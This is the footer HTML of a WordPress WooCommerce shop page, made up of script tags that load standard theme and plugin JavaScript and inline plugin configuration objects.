<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' src='//retailcottage.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/retailcottage.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.0.23' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/retailcottage.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.5.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_16c23c340f6962b492fd6791729f1601","fragment_name":"wc_fragments_16c23c340f6962b492fd6791729f1601","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.5.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='yith-woocompare-main-js-extra'>
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/retailcottage.com\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.5.3' id='yith-woocompare-main-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21' id='jquery-colorbox-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/bootstrap.bundle.min.js?ver=3.0.1' id='bootstrap-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/jquery.waypoints.min.js?ver=3.0.1' id='waypoints-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/typeahead.bundle.min.js?ver=3.0.1' id='typeahead-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/handlebars.min.js?ver=3.0.1' id='handlebars-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/jquery.easing.min.js?ver=3.0.1' id='easing-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/scrollup.min.js?ver=3.0.1' id='scrollup-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/bootstrap-hover-dropdown.min.js?ver=3.0.1' id='bootstrap-hover-dropdown-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/vendor/malihu-custom-scrollbar-plugin/jquery.mCustomScrollbar.js?ver=3.0.1' id='jquery-mCustomScrollbar-js-js'></script>
<script type='text/javascript' id='electro-js-js-extra'>
/* <![CDATA[ */
var electro_options = {"rtl":"0","ajax_url":"https:\/\/retailcottage.com\/wp-admin\/admin-ajax.php","ajax_loader_url":"https:\/\/retailcottage.com\/wp-content\/themes\/electro\/assets\/images\/ajax-loader.gif","enable_sticky_header":"","enable_hh_sticky_header":"","enable_live_search":"1","live_search_limit":"10","live_search_template":"<a href=\"{{url}}\" class=\"media live-search-media\"><img src=\"{{image}}\" class=\"media-left media-object flip pull-left\" height=\"60\" width=\"60\"><div class=\"media-body\"><p>{{{value}}}<\/p><\/div><\/a>","live_search_empty_msg":"Unable to find any products that match the current query","deal_countdown_text":{"days_text":"Days","hours_text":"Hours","mins_text":"Mins","secs_text":"Secs"},"typeahead_options":{"hint":false,"highlight":true},"offcanvas_mcs_options":{"axis":"y","theme":"minimal-dark","contentTouchScroll":100,"scrollInertia":1500},"compare_page_url":"https:\/\/retailcottage.com\/2022\/03\/11\/leovegas-on-line-casino-india-review-2022-up-to-be-able-to-80-000-bonus\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/electro.min.js?ver=3.0.1' id='electro-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/owl.carousel.min.js?ver=3.0.1' id='owl-carousel-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/pace.min.js?ver=3.0.1' id='pace-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>

</body>
</html>
<!-- Page generated by LiteSpeed Cache 3.6.4 on 2026-01-20 23:32:55 -->